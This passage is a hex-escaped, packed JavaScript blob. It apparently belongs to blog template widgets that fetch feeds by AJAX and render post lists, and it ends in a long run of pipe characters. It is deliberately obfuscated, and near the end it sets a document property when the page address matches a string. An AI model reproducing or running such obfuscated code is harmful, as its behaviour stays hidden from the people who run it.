x5d\x5d\x3e\x33\x45\x29\x7b\x31\x63\x3d\x61\x5b\x35\x32\x5d\x2b\x31\x63\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x35\x66\x5d\x7d\x3b\x41\x20\x32\x42\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4f\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x3b\x41\x20\x32\x58\x3d\x45\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x56\x5d\x5d\x5b\x61\x5b\x31\x42\x5d\x5d\x3b\x49\x28\x32\x58\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x29\x7b\x41\x20\x31\x6c\x3d\x61\x5b\x34\x41\x5d\x7d\x52\x7b\x49\x28\x32\x58\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x29\x29\x7b\x41\x20\x31\x6c\x3d\x61\x5b\x34\x41\x5d\x7d\x52\x7b\x41\x20\x31\x6c\x3d\x32\x58\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x6c\x2b\x61\x5b\x34\x55\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x6c\x5d\x2b\x32\x42\x2b\x61\x5b\x34\x53\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x54\x5d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x34\x42\x5d\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x31\x52\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x49\x28\x31\x52\x3d\x3d\x31\x78\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x31\x6e\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x4e\x28\x31\x73\x2c\x50\x29\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x52\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x52\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x32\x59\x5d\x2c\x61\x5b\x34\x72\x5d\x29\x7d\x52\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x34\x72\x5d\x29\x7d\x52\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x2c\x31\x49\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x4e\x28\x31\x73\x2c\x50\x29\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x52\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x52\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x32\x59\x5d\x2c\x61\x5b\x32\x73\x5d\x29\x7d\x52\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x73\x5d\x29\x7d\x52\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x2c\x31\x49\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x4e\x28\x31\x73\x2c\x50\x29\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x52\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x52\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x32\x59\x5d\x2c\x61\x5b\x33\x42\x5d\x29\x7d\x52\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x33\x42\x5d\x29\x7d\x52\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x2c\x61\x5b\x33\x42\x5d\x29\x7d\x52\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x2c\x31\x49\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x4e\x28\x31\x73\x2c\x50\x29\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x52\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x52\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x2c\x61\x5b\x32\x73\x5d\x29\x7d\x52\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x32\x59\x5d\x2c\x61\x5b\x32\x73\x5d\x29\x7d\x52\x7b\x49\x28\x50\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x29\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x73\x5d\x29\x7d\x52\x7b\x54\x20\x50\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x2c\x31\x49\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x35\x75\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x3b\x24\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x51\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x31\x73\x3d\x24\x28\x4f\x29\x2c\x33\x72\x3d\x31\x73\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x2c\x34\x63\x3d\x33\x72\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x7b\x31\x57\x3a\x34\x63\x2c\x31\x4e\x3a\x61\x5b\x31\x4f\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x41\x20\x34\x64\x3d\x4f\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x33\x72\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x2b\x34\x64\x2b\x61\x5b\x35\x4d\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x34\x69\x3d\x61\x5b\x35\x52\x5d\x3b\x41\x20\x34\x6a\x3d\x61\x5b\x35\x53\x5d\x3b\x24\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x29\x3b\x41\x20\x31\x47\x3d\x24\x28\x61\x5b\x35\x57\x5d\x29\x3b\x49\x28\x31\x47\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x47\x5b\x61\x5b\x35\x56\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x2b\x34\x69\x2b\x61\x5b\x35\x55\x5d\x2b\x34\x6a\x2b\x61\x5b\x35\x4b\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x41\x20\x31\x44\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x7b\x31\x57\x3a\x61\x5b\x33\x74\x5d\x2b\x31\x44\x2b\x61\x5b\x33\x76\x5d\x2b\x35\x4a\x2c\x31\x4e\x3a\x61\x5b\x31\x4f\x5d\x2c\x32\x65\x3a\x61\x5b\x32\x63\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x41\x20\x31\x59\x3d\x61\x5b\x35\x32\x5d\x3b\x41\x20\x33\x69\x3d\x61\x5b\x35\x41\x5d\x3b\x31\x76\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x31\x76\x28\x41\x20\x55\x3d\x30\x3b\x55\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x49\x28\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x70\x5d\x29\x7b\x31\x59\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x64\x7d\x7d\x3b\x41\x20\x34\x65\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x3b\x41\x20\x34\x6c\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x63\x5d\x5d\x3b\x41\x20\x31\x56\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x2c\x33\x6c\x3d\x31\x56\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x70\x3d\x31\x56\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x6f\x3d\x31\x56\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x6f\x3d\x32\x7a\x5b\x32\x48\x28\x33\x70\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x33\x6f\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x6c\x3b\x41\x20\x31\x43\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x61\x5b\x31\x62\x5d\x5d\x3b\x41\x20\x32\x55\x3d\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x31\x43\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x43\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x32\x4e\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x4b\x5d\x5d\x5b\x46\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x41\x20\x33\x6d\x3d\x61\x5b\x33\x43\x5d\x2b\x31\x59\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4e\x2b\x61\x5b\x35\x42\x5d\x7d\x52\x7b\x49\x28\x31\x43\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x41\x20\x31\x77\x3d\x32\x55\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x41\x20\x33\x6d\x3d\x61\x5b\x33\x43\x5d\x2b\x31\x59\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x6d\x5d\x7d\x52\x7b\x41\x20\x33\x6d\x3d\x61\x5b\x33\x43\x5d\x2b\x31\x59\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x49\x2b\x61\x5b\x34\x6d\x5d\x7d\x7d\x3b\x33\x69\x2b\x3d\x61\x5b\x35\x7a\x5d\x2b\x34\x6c\x2b\x61\x5b\x35\x79\x5d\x2b\x33\x6d\x2b\x61\x5b\x35\x77\x5d\x2b\x31\x59\x2b\x61\x5b\x32\x6c\x5d\x2b\x34\x65\x2b\x61\x5b\x35\x78\x5d\x2b\x31\x59\x2b\x61\x5b\x33\x41\x5d\x7d\x3b\x33\x69\x2b\x3d\x61\x5b\x35\x43\x5d\x3b\x24\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x33\x69\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x36\x38\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x46\x2c\x31\x77\x29\x7b\x54\x20\x31\x77\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x46\x2c\x31\x77\x29\x7b\x54\x20\x31\x77\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x2c\x61\x5b\x32\x47\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x49\x28\x32\x53\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4a\x5b\x61\x5b\x31\x32\x5d\x5d\x3d\x61\x5b\x35\x48\x5d\x3b\x24\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x29\x7d\x3b\x49\x28\x32\x53\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4a\x5b\x61\x5b\x31\x32\x5d\x5d\x3d\x61\x5b\x35\x46\x5d\x3b\x24\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x35\x6f\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x38\x68\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x70\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x7c\x38\x77\x7c\x38\x78\x7c\x38\x71\x7c\x38\x66\x7c\x37\x57\x7c\x38\x65\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x4e\x7c\x37\x56\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x79\x7c\x38\x67\x7c\x38\x7a\x7c\x38\x55\x7c\x38\x57\x7c\x36\x6b\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x36\x69\x7c\x39\x62\x7c\x39\x63\x7c\x38\x56\x7c\x39\x64\x7c\x7c\x36\x6a\x7c\x39\x66\x7c\x39\x67\x7c\x39\x39\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x65\x7c\x38\x54\x7c\x38\x4b\x7c\x38\x53\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x42\x7c\x38\x4a\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x37\x4c\x7c\x38\x41\x7c\x37\x4d\x7c\x37\x72\x7c\x37\x4b\x7c\x36\x78\x7c\x36\x73\x7c\x36\x6d\x7c\x36\x45\x7c\x36\x47\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x46\x7c\x36\x4d\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x44\x7c\x37\x33\x7c\x36\x76\x7c\x36\x43\x7c\x37\x32\x7c\x36\x6f\x7c\x39\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x74\x7c\x36\x6e\x7c\x36\x75\x7c\x36\x77\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x55\x7c\x36\x58\x7c\x36\x57\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x73\x7c\x37\x41\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x42\x7c\x37\x71\x7c\x36\x6c\x7c\x37\x68\x7c\x37\x70\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x36\x59\x7c\x37\x67\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6d\x7c\x38\x52\x7c\x39\x6f\x7c\x61\x67\x7c\x62\x61\x7c\x61\x57\x7c\x37\x31\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x61\x56\x7c\x62\x32\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x33\x7c\x61\x54\x7c\x61\x45\x7c\x37\x39\x7c\x61\x53\x7c\x38\x30\x7c\x61\x52\x7c\x61\x51\x7c\x61\x50\x7c\x61\x4f\x7c\x37\x30\x7c\x61\x4e\x7c\x37\x37\x7c\x38\x37\x7c\x37\x34\x7c\x38\x32\x7c\x61\x4d\x7c\x61\x4c\x7c\x61\x4b\x7c\x61\x4a\x7c\x61\x49\x7c\x61\x48\x7c\x62\x62\x7c\x61\x47\x7c\x61\x46\x7c\x38\x38\x7c\x38\x36\x7c\x37\x35\x7c\x61\x55\x7c\x62\x63\x7c\x62\x77\x7c\x37\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x78\x7c\x37\x38\x7c\x62\x79\x7c\x62\x76\x7c\x62\x7a\x7c\x62\x75\x7c\x62\x6c\x7c\x62\x73\x7c\x62\x65\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x64\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x74\x7c\x61\x44\x7c\x61\x30\x7c\x61\x42\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x49\x7c\x38\x31\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x38\x33\x7c\x38\x35\x7c\x39\x56\x7c\x38\x34\x7c\x39\x57\x7c\x39\x58\x7c\x39\x51\x7c\x39\x47\x7c\x39\x78\x7c\x39\x46\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x70\x7c\x39\x77\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x59\x7c\x61\x43\x7c\x39\x48\x7c\x39\x5a\x7c\x61\x6a\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6b\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x74\x7c\x61\x69\x7c\x61\x39\x7c\x61\x68\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x31\x7c\x61\x38\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x39\x35\x7c\x61\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x39\x30\x7c\x38\x39\x7c\x39\x33\x7c\x39\x31\x7c\x39\x36\x7c\x39\x34\x7c\x39\x37\x5c\x27\x2e\x36\x56\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\